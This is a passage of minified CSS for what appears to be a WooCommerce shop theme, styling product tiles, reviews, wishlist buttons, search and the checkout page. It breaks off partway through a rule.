.tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;left:12px;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__discount{width:30px;height:30px;font-size:1rem;left:6px;top:6px}}.tile-product .tile__icon{position:absolute;right:18px;top:18px;max-width:26px;z-index:20}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon{top:10px;right:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon img{max-width:23px}}.tile-product .tile__discount p{letter-spacing:.045em}.tile-product .tile__image{margin:0 15px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__image{margin:0 19px 0 10px}}.tile-product .tile__figure{border-radius:50%;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);position:relative;padding-top:100%}.tile-product .tile__figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;height:auto;padding:5px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__figure img{width:80%}}.tile-product .tile__description{padding-inline-start:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description{padding-inline-start:0}}.tile-product .tile__description h5{font-weight:500;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description h5{font-size:1.2rem;margin-block-end:5px}}.tile-product .tile__description p{font-weight:500;font-size:1.2rem}.tile-product .tile__description p em{font-weight:700;font-style:normal}.tile-product .tile__price{display:flex;flex-wrap:wrap;align-items:center;border-radius:4px 0 0 4px;color:var(--theme-color-white);background:#424242;justify-content:flex-end;width:auto;padding:7px 1px 5px 7px;position:absolute;right:0;bottom:17px;min-width:56px;gap:7px;justify-content:center;text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__price{font-size:1.2rem;min-width:unset;bottom:10px}}.tile-product .tile__price p{margin-bottom:0;display:inline-block}.tile-product .tile__price ins{order:2;text-decoration:none}.tile-product .tile__price del{text-decoration:none;position:relative;transform:translate(-2px)}.tile-product .tile__price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}.tile-product .yith-wcwl-add-to-wishlist{margin-top:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:before{opacity:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:after{opacity:1}.tile-product .yith-wcwl-add-button{font-size:0}.tile-product .yith-wcwl-add-button i{width:27px;height:24px;position:relative;font-size:2.8rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .yith-wcwl-add-button i{width:23px;height:21px;font-size:2.3rem}}.tile-product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.tile-product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}.tile-product .yith-wcwl-add-button a.delete_item i:before{color:#e75858}.tile-product .yith-wcwl-add-button .add_to_wishlist span{display:none}.tile-review{background:var(--theme-color-white);filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));padding:24px 18px;border-radius:4px}.tile-review .tile__rating{margin-bottom:22px}.tile-review .tile__rating ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-1px}.tile-review .tile__rating li{padding:1px}.tile-review .tile__entry{margin-bottom:10px}.tile-review .tile__entry h6{letter-spacing:.045em;margin-bottom:22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-review .tile__entry{font-size:1.2rem}}.tile-review .tile__entry p{font-style:italic;letter-spacing:.045em}.tile-reviews-secondary{position:relative;display:flex;justify-content:center;transition:opacity var(--theme-transition-duration)}.tile-reviews-secondary:hover{opacity:.7}.tile-reviews-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews-secondary .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-reviews-secondary .tile__rating{padding:0 0 0 5px}.tile-reviews-secondary .tile__rating ul{display:flex;flex-wrap:wrap;margin:0}.tile-reviews-secondary .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}.tile-reviews-secondary .tile__rating li:last-child{margin-right:0}.tile-reviews-secondary .tile__rating li img{transform:translate(0)}.tile-reviews-secondary .tile__rating li.is-filled{background:#00b67a}.tile-reviews-secondary .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews-secondary .tile__number{font-size:1.2rem;font-weight:500;padding:0 0 0 6px}.tile-reviews-secondary--alt .tile__logo{max-width:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews{margin-top:20px}}.woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews .tile-reviews-secondary{justify-content:center}}.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1.2rem;font-weight:600;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1rem;font-weight:500}}.tile-reviews{border:1px solid #E0D8CE;border-radius:10px;position:relative;overflow:hidden;transition:opacity var(--theme-transition-duration)}.tile-reviews:hover{opacity:.85}.tile-reviews .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews .tile__head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;background:var(--theme-color-white);padding:10px 12px;border-bottom:1px solid #E0D8CE}@media (max-width:575px){.tile-reviews .tile__head{padding:4px 12px}}.tile-reviews .tile__body{display:flex;flex-wrap:wrap;align-items:center;background:#f9f6f2;padding:10px 12px;font-weight:500;font-size:1.2rem}@media (max-width:575px){.tile-reviews .tile__body{font-size:1rem;padding:7px 10px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-reviews .tile__logo{max-width:58px}}.tile-reviews .tile__rating{padding:0 0 0 15px}.tile-reviews .tile__rating ul{display:flex;flex-wrap:wrap}.tile-reviews .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}@media (max-width:575px){.tile-reviews .tile__rating li{width:11px;height:11px}}.tile-reviews .tile__rating li:last-child{margin-right:0}@media (max-width:575px){.tile-reviews .tile__rating li img{max-width:9px}}.tile-reviews .tile__rating li.is-filled{background:#00b67a}.tile-reviews .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews .tile__actions{display:flex;flex-wrap:wrap;align-items:center;padding:0 0 0 12px}@media (max-width:575px){.tile-reviews .tile__actions{padding:0 0 0 7px}}.tile-reviews .tile__actions p{margin-bottom:0}.tile-reviews .tile__actions>span{width:19px;height:19px;border:1px solid #E0D8CE;border-radius:50%;background:#fefefe;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 0 0 10px}@media (max-width:575px){.tile-reviews .tile__actions>span{margin:0 0 0 5px;width:14px;height:14px}}@media (max-width:575px){.tile-reviews .tile__actions>span img{max-width:10px}}.tiles .tiles__items{display:flex;flex-wrap:wrap;margin:-40px -24px}@media (max-width:390px){.tiles .tiles__items{margin:-40px -12px}}.tiles .tiles__item{width:33.333%;padding:40px 24px}@media (max-width:390px){.tiles .tiles__item{padding:40px 12px}}@media (max-width:1199px){.tiles--small .tiles__items{margin:-10px}}.tiles--small .tiles__item{width:25%}@media (max-width:1199px){.tiles--small .tiles__item{padding:10px}}@media (max-width:1023px){.tiles--small .tiles__item{width:50%}}.variations .variation_images,.variations tr{display:flex;flex-wrap:wrap}.variations th.label{width:100%;text-align:left;letter-spacing:.045em;margin-bottom:8px}.variations .variation_images{margin-bottom:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images{margin-block-end:11px}}.variations .variation_images th.label{width:100%;text-align:left;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images th.label{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations th.label label{font-size:1.4rem}}.variations .variation_images td.image{display:flex;flex-wrap:wrap;width:100%;margin:-9px}.variations td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.variations td.value:has(select){position:relative}.variations td.value:has(select):after{position:absolute;top:14px;left:68%;content:"";font-size:1.4rem;font:var(--fa-font-solid);color:#c5bfb8;pointer-events:none}.variations .variation_images .attribute{padding:9px;cursor:pointer}.variations .variation_images .attribute_label{margin-bottom:7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images .attribute_label{font-size:1.4rem}}.variations .variation_images .attribute .attribute_image{width:81px;height:81px;border-radius:4px;border:1px solid #E0D8CE;display:flex;align-items:center;justify-content:center;padding:10px;transition:border var(--theme-transition-duration)}.variations .variation_images .attribute.is-selected .attribute_image{border:1px solid #424242}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{display:flex;flex-wrap:wrap;gap:30px 20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{flex-wrap:nowrap;overflow-x:auto;padding-inline-end:20px;padding-block-start:24px;-ms-overflow-style:none;scrollbar-width:none}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:-webkit-scrollbar{display:none}}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:before,body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:after{display:none}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:calc((100% - 60px) / 3)!important;margin:unset!important;float:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:170px!important;flex-grow:1;flex-shrink:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment{padding-inline-end:unset}}body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment .woocommerce-notices-wrapper{display:none}.wrapper{position:relative;display:flex;flex-direction:column;overflow-x:clip;min-height:100svh;padding-top:153px}@media (max-width:1023px){.wrapper{padding-top:168px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper{padding-top:155px}}.wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;display:none;z-index:1000}.wrapper:has(>.header .header__promo){padding-top:304px}@media (max-width:1023px){.wrapper:has(>.header .header__promo){padding-top:319px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper:has(>.header .header__promo){padding-top:339px}}body.has-add-to-cart-popup-opened .wrapper:before{display:block}body.admin-bar .wrapper{min-height:calc(100svh - 32px)}@media (max-width:782px){body.admin-bar .wrapper{min-height:calc(100svh - 46px)}}.yith-wcwl-add-to-wishlist{margin-block-start:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1;transition:background-image var(--theme-tranistion-duration),opacity var(--theme-tranistion-duration)}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:hover:before{background-image:url([data-uri]);opacity:1}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:0;background-image:url([data-uri])}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:before{opacity:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:1}#yith-wcwl-popup-message{margin:unset!important;transform:translate(-50%,-50%);line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#yith-wcwl-popup-message{font-size:1.4rem}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:transparent;padding:0}@media (max-width:1023px){.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::-moz-placeholder{color:#f9f6f2!important;opacity:1}.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::placeholder{color:#f9f6f2!important;opacity:1}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:var(--theme-color-white);border:1px solid #939393;font-size:1.4rem;font-family:var(--theme-font-family);letter-spacing:.045em;padding:5px 24px 5px 14px}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:transparent;border:1px solid var(--theme-color-white);color:#f9f6f2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:var(--theme-color-white)}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:transparent;border:1px solid #F9F6F2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border:1px solid #939393}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#939393}}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-right:58px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:9px;top:5px;min-width:26px;min-height:26px;width:26px;height:26px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{content:"";position:absolute;top:2px;left:50%;transform:translate(-50%);width:22px;height:22px;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='24'%20viewBox='0%200%2024%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.88693%2016.5248C13.0952%2016.5248%2016.5068%2013.1133%2016.5068%208.90499C16.5068%204.69667%2013.0952%201.28516%208.88693%201.28516C4.67861%201.28516%201.26709%204.69667%201.26709%208.90499C1.26709%2013.1133%204.67861%2016.5248%208.88693%2016.5248Z'%20stroke='%23939393'/%3e%3cpath%20d='M14.6401%2014.6582L22.8593%2022.8774'%20stroke='%23939393'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{background:url("data:image/svg+xml,%3csvg%20width='24'%20height='23'%20viewBox='0%200%2024%2023'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.82394%2016.0307C13.0323%2016.0307%2016.4438%2012.6192%2016.4438%208.41085C16.4438%204.20253%2013.0323%200.791016%208.82394%200.791016C4.61562%200.791016%201.2041%204.20253%201.2041%208.41085C1.2041%2012.6192%204.61562%2016.0307%208.82394%2016.0307Z'%20stroke='%23F9F6F2'/%3e%3cpath%20d='M14.5771%2014.1641L22.7963%2022.3832'%20stroke='%23F9F6F2'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:hover{background:transparent;box-shadow:unset}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{font-size:0;display:none}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{right:9px}.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){right:39px!important}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:0}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#424242;--button-hover-border-color:#424242;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:.85rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible) svg path{fill:var(--theme-color-white)}}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a svg path{transition:fill var(--theme-transition-duration)}body.checkout-wc.futurist .checkoutwc .form-row label.cfw-floatable-label{opacity:1}@media (max-width:1023px){body.checkout-wc.futurist #order_review{order:1;margin-bottom:30px}}@media (max-width:1023px){body.checkout-wc.futurist .cfw-bottom-controls{align-items:flex-start}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-mobile-cart-header{display:none}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content{display:block}}body.checkout-wc.futurist h3{text-transform:none}body.checkout-wc.futurist #cfw-header{margin-bottom:0}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary{order:2}}body.checkout-wc.futurist main.checkoutwc{min-height:100vh}body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-family:var(--theme-font-family-serif);font-size:2.6rem;font-weight:400;letter-spacing:.015em}@media (max-width:1023px){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.2rem}}body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{padding:26px 23px 6px;font-family:var(--theme-font-family);border:1px solid #F9F6F2!important;border-radius:6px!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{font-size:14px}}body.checkout-wc.futurist .form-row:not(.cfw-hidden-input){margin-bottom:17px}body.checkout-wc.futurist main.checkoutwc .iti__dropdown-content{z-index:1150}body.checkout-wc.futurist main.checkoutwc .iti__selected-flag,body.checkout-wc.futurist main.checkoutwc .iti__selected-country-primary{border-right:1px solid #F9F6F2}body.checkout-wc.futurist #cfw-breadcrumb{max-width:704px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb{opacity:.5}}body.checkout-wc.futurist #cfw-breadcrumb li{background:transparent}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li{display:none}}body.checkout-wc.futurist .cfw-accordion .cfw-radio-reveal-title-wrap.payment_method_title_wrap,body.checkout-wc.futurist #cfw-billing-methods .payment_method_icons{display:flex!important}body.checkout-wc.futurist #cfw-breadcrumb li:before{background:#424242;border:#424242;text-align:center;content:"✔";color:#fefefe;display:flex;align-items:center;justify-content:center;font-size:12px}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active{display:block}}body.checkout-wc.futurist #cfw-breadcrumb li.active:before{content:"...";border:1px solid #E0D8CE!important;background:#f9f6f2!important;color:#424242;display:block}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active:before{margin:0 auto .8rem}}body.checkout-wc.futurist #cfw-breadcrumb li.tab.active~li.tab:before{background:#e0d8ce;border:#E0D8CE;content:""}body.checkout-wc.futurist #cfw-breadcrumb:after{height:2px;top:10px}body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.6rem!important;font-family:var(--theme-font-family)!important;text-transform:none!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.4rem!important}}@media (max-width:390px){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.2rem!important}}body.checkout-wc.futurist #cfw-cart-summary{border-left:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-bottom:1.3rem}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head h3{margin-bottom:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a{order:2;font-size:1.2rem;color:#000;letter-spacing:.54px;text-decoration:underline}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a:hover{text-decoration:none}body.checkout-wc.futurist #cfw-customer-info-address>h3{display:none}body.checkout-wc.futurist #cfw-cart,body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons{font-family:var(--theme-font-family)!important}body.checkout-wc.futurist #cfw-coupons{margin-bottom:10px;border:0}body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons #cfw-promo-code_field,body.checkout-wc.futurist #cfw-coupons .cfw-promo-code-button-wrap{margin-bottom:0}body.checkout-wc.futurist #cfw-totals-list table{padding-top:0;margin-bottom:0}body.checkout-wc.futurist #cfw-cart tr.cart_item{display:flex;flex-wrap:wrap;margin-bottom:15px}body.checkout-wc.futurist #cfw-cart tr.cart_item:last-child{margin-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image{width:100px;padding-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image img{border:0;width:100%;-o-object-fit:cover;object-fit:cover}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description{width:calc(100% - 100px);padding-left:30px;padding-top:0}body.checkout-wc.futurist #cfw-cart .cfw-cart-table:first-child{margin-top:35px}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-weight:600;font-size:1.4rem;letter-spacing:.045em;margin-bottom:10px;line-height:1.2}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title span span{font-size:1.2rem;font-weight:400}body.checkout-wc.futurist .cfw-quantity-stepper{border:0}body.checkout-wc.futurist #cfw-cart .cfw-items-summary-item-discount{display:none}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus:hover,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus:hover{background:#424242}body.checkout-wc.futurist #cfw-cart .cfw-edit-item-quantity-control-wrap{display:none}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-items-summary-item-discount ins,body.checkout-wc.futurist #cfw-cart .cart-item-row td.cfw-cart-item-subtotal ins{text-decoration:none;font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-subtotal{display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 100px);margin-left:auto;padding:0 0 0 30px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr{padding-bottom:5px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping{padding-bottom:20px}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr th,body.checkout-wc.futurist #cfw-totals-list table tr.order-total th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.order-total th{letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart{border-top:1px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr td{letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount{padding-bottom:0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount td{display:flex;flex-wrap:wrap;justify-content:space-between;color:var(--theme-color-white);font-weight:700;background:var(--theme-color-green);padding:15px 12px;border-radius:4px;width:100%;flex-basis:100%}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal{padding:6px 0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-subtotal td{font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals{margin-bottom:10px}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping td{color:var(--theme-color-green);font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr thl{font-size:1.6rem}body.checkout-wc.futurist #cfw-totals-list table strong,body.checkout-wc.futurist #cfw-cart-summary-totals table strong{font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.order-total,body.checkout-wc.futurist #cfw-cart-summary-totals tr.order-total{border-top:.5px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr.order-total .includes_tax{font-size:1.2rem}body.checkout-wc.futurist .cfw-prev-tab{color:var(--theme-color-black);text-decoration:underline;font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-prev-tab:hover{text-decoration:none}body.checkout-wc.futurist .cfw-primary-btn{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-header{background:var(--theme-color-white);color:var(--theme-color-black);border-bottom:1px solid #D6D2CD}body.checkout-wc.futurist .cfw-logo a{color:var(--theme-color-black)!important}body.checkout-wc.futurist #cfw-footer{background:var(--theme-color-white);color:var(--theme-color-black);border-top:1px solid #D6D2CD}body.checkout-wc.futurist #cfw-footer .cfw-footer-inner{font-weight:500;font-size:1.6rem;letter-spacing:.045em}body.checkout-wc.futurist .cfw-review-pane{border:0}body.checkout-wc.futurist .cfw-review-pane li{padding:0 50px 0 22px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2;font-family:var(--theme-font-family);font-size:1.6rem;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.4rem;margin-bottom:20px}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:last-child{margin-bottom:0}body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-content{font-weight:500}body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.6rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.4rem}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:not(:first-child)>div{border-top:0}body.checkout-wc.futurist .cfw-review-pane li .inner,body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-link{padding:20px 0}body.checkout-wc.futurist ul.cfw-shipping-methods-list{border:0;font-family:var(--theme-font-family);font-size:1.4rem}body.checkout-wc.futurist ul.cfw-shipping-methods-list li{padding:20px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2}body.checkout-wc.futurist ul.cfw-shipping-methods-list li:last-child{margin-bottom:0}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist ul.cfw-shipping-methods-list li 